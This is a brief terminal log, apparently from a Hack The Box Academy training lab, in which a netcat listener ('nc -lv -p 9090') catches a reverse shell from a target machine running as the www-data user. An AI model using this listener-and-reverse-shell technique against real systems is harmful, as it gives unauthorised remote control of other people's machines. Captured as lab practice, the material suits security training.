 [eu-academy-2]-[10.10.14.99]-[htb-ac-1112640@htb-6faoycthdb]-[~]
[★]$ nc -lv -p 9090
listening on [any] 9090 ...
10.129.118.168: inverse host lookup failed: Unknown host
connect to [10.10.14.99] from (UNKNOWN) [10.129.118.168] 60154
Linux gettingstarted 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
19:38:32 up  1:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$